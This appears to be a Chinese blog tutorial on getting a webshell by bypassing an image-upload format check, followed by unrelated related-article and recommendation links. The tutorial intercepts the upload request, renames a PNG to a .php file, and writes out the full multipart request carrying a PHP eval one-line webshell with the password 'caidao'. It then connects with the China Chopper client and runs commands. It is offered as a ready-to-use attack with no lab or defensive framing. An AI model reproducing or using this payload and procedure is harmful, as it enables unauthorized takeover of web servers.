绕过图片格式限制上传木马获取WebShell
思路:
图片上传功能中,前端页面上传的是.png格式的图片文件,但是抓包Request中修改图片后缀为.php

可以绕过对上传文件格式的限制,文件的上传路径可以在上传后的页面或查看上传成功后的response中有显示,
记录下来后用菜刀连接即可。
(1)网站要求上传png格式的文件

(2)保存-抓包,将文件后缀.png删除,剩余.php文件继续提交,提示成功。
- Content-Disposition: form-data; name="fun_menu_icon"
- test123trojan.php
- -----------------------------
- Content-Disposition: form-data; name="fun_menu_icon_upload"; filename="test123trojan.php"
- Content-Type: image/png
- <?php @eval($_POST['caidao']); ?>
- -----------------------------
- Content-Disposition: form-data; name="fun_menu_img"
- test123trojan.php
- -----------------------------
- Content-Disposition: form-data; name="fun_menu_img_upload"; filename="test123trojan.php"
- Content-Type: image/png
- <?php @eval($_POST['caidao']); ?>
(3)在原始数据提交页面或提交数据后response页面中查找上传路径并记录。


(4)打开最新版中国菜刀,添加已经记录的路径,添加密码caidao




(5)连接虚拟终端,输入ipconfig

木马成功上传并执行。
绕过图片格式限制上传木马获取WebShell的更多相关文章
- Mvc检查图片格式后上传
/// <summary> /// 检查是否文件是否图片并保存 /// </summary> /// <param name="file">文件 ...
- sql上传木马
第十周笔记—SQLmap和sql注入上传木马 目录 第十周笔记—SQLmap和sql注入上传木马 SQL注入 上传木马 SQLmap 六大模块 命令 参数 三种请求方式 取得系统shell sqlma ...
- CANVAS运用-对图片的压缩上传(仅针对移动浏览器)
最近在移动端设计头像上传功能时,原本是以<input type="file">直接通过formData上传,然而实际使用情况是:对于过大的图片(高像素手机所拍摄的照片等 ...
- UEditor+七牛,实现图片直连上传
最近做的项目,涉及到使用富文本编辑器,我选择了百度的UEditor.同时,我们的图片放在七牛云存储上.关于这两者间的集成,我写下一些个人的经验,与大家分享. 图片上传方案 目前来说,Web端基于七牛等 ...
- 我是如何一步步编码完成万仓网ERP系统的(七)产品库设计 3.品牌图片跨域上传
https://www.cnblogs.com/smh188/p/11533668.html(我是如何一步步编码完成万仓网ERP系统的(一)系统架构) https://www.cnblogs.com/ ...
- 从web编辑器 UEditor 中单独提取图片上传,包含多图片单图片上传以及在线涂鸦功能
UEditor是由百度web前端研发部开发所见即所得富文本web编辑器,具有轻量,可定制,注重用户体验等特点,开源基于MIT协议,允许自由使用和修改代码.(抄的...) UEditor是非常好用的富文 ...
- 百度在线编辑器UEditor(v1.3.6) .net环境下详细配置教程之更改图片和附件上传路径
本文是接上一篇博客,如果有疑问请先阅读上一篇:百度在线编辑器UEditor(v1.3.6) .net环境下详细配置教程 默认UEditor上传图片的路径是,编辑器包目录里面的net目录下 下面就演示如 ...
- HTML5实现图片文件异步上传
原文:HTML5实现图片文件异步上传 利用HTML5的新特点做文件异步上传非常简单方便,本文主要展示JS部分,html结构.下面的代码并未使用第三发库,如果有参照,请注意一些未展现出来的代码片段.我这 ...
- ionic 项目中使用ngCordova插件$cordovaCamera筛选手机图库图片显示出来并上传
原文档请看http://www.ncloud.hk/%E6%8A%80%E6%9C%AF%E5%88%86%E4%BA%AB/ionic%E5%9B%BE%E7%89%87%E4%B8%8A%E4%B ...
随机推荐
- 【转】JavaScript中undefined与null的区别
通常情况下, 当我们试图访问某个不存在的或者没有赋值的变量时,就会得到一个undefined值.Javascript会自动将声明是没有进行初始化的变量设为undifined. 如果一个变量根本不存在会 ...
- JBoss部署项目log4j配置会造成死锁问题,浏览器访问一直pending状态
今天将项目部署到JBoss服务器上,部署成功后,浏览器访问页面一直在等待响应. 查了很长时间,最后在服务器上通过jstack pid命令查看Java堆栈信息,发现了有两个线程死锁. 看到造成死锁的原因 ...
- 【转】Android SDK Manager 更新方法
在Android SDK Manager Setting 窗口设置HTTP Proxy server和HTTP Proxy Port这个2个参数,分别设置为: HTTP Proxy server:mi ...
- DTCMS自定义标签,获取所有栏目文章列表TOP,以及文章通用URL
网站最近更新等地方,发现DTCMS没有获取所有栏目文章列表的标签,只能自己写 思路:获取所有栏目文章列表不难,难点在于linkurl的写法 1.制作获取所有文章列表标签 DTcms.Web.UI\La ...
- IE=edge,chrome=1的META信息详解
这几天在玩 HTML5 ★ Boilerplate,注意到meta信息中有这么一句: 复制代码 代码如下: <meta http-equiv="X-UA-Compatible" ...
- [Oracle]Oracle数据库任何用户密码都能以sysdba角色登入
* 本文相关环境:Windows 10,64位操作系统:Oracle 11gR2:toad for Oracle12.1 最近在学习Oracle数据库,使用Toad for Oracle来查看数据库的 ...
- V9任何页面GET调用内容分页的说明
如标题,很多人想要在网站首页或其他的页面实现分页效果,说明如下: 一般特殊页面实现分页是通过GET语句的(论坛很多牛人用修改PHPCMS系统函数来实现,个人不推荐,因为你改了系统文件,不利于官方下一步 ...
- Perl中的特殊内置变量详解
#!/usr/bin/perl -w @array = qw(a b c d); foreach (@array) { print $_," "; } 例子的作用就是定义一个数组并 ...
- UUID为36位
package util; import java.util.UUID; public class UUIDUtil { public static UUID getId(){ return UUID ...
- Linux操作系统
Linux操作系统 linux源码分析(三)-start_kernel 2016-10-26 11:01 by 轩脉刃, 146 阅读, 收藏, 编辑 前置:这里使用的linux版本是4.8,x86体 ...
